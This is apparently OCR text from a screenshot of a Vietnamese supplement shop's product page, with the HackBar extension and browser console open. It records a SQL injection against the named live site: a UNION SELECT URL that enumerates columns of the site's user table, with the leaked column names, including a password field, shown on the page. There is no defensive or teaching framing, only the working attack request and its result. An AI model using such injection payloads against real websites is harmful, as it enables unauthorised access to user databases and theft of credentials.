 Danh Mục Sản Phẩm
Vật Lý Trị Liệu
Dinh Dưỡng Cho Sức Khỏe
Kiểm Soát Cân Nặng
Hỗ Trợ Tim Mạch
Hỗ Trợ Xương Khớp
Hỗ Trợ Tiêu Hóa
Dinh Dưỡng Cho Làm Da
NouriFusion Multivitamin
Cleanser
Thực Phẩm Bổ Sung Dinh
Dưỡng
Chăm sóc sắc đẹp
Chăm sóc da chống lão hóa
Dòng Dưỡng trắng da
ARTISTY Pure White
Dòng Chăm sóc da đặc biệt
ARTISTRY essentials
id,uid,pwd,cat_id
11
Giá : 3 VNĐ
Đặt hàng
Like 0
Tweet
Share
G+
Các sản phẩm cùng loại
Giá : 0 VNĐ
Đặt hàng
HERBALIFE
G&H
HERBALIFE
HERBALIFE
Elements
Console
HackBar
2
LOAD URL
SPLIT URL
EXECUTE URL
URL
http://vienngoc.com.vn/?
php=product_detail&id=-48 UNION SELECT
1,2,3,unhex(hex(group_concat(column_name))),5,
6,7,8,9,10,11,12,13,14,15,16,17,18,19 from
information_schema.columns where
table_name=CHAR(116,98, 108, 95, 117, 115, 101,
114)--
Enable POST
ADD HEADER
Console
top
Filter
D
4 hidden
GET http://v ?php=product_detail&…15, 101, 114)--:629
ienngoc.com.vn/14 404 (Not Found)
Uncaught ?php=product_detail&…15, 101, 114)--:164
ReferenceError: ddlevelsmenu is not defined
at http://vienngoc.com.vn/?php=product_detail&id=-
48%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(/co
lumn_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%2
0from%20information_schema.columns%20where%20table_nam
e=CHAR(116,98,%20108,%2095,%20117,%20115,%20101,%20114
)--:164:17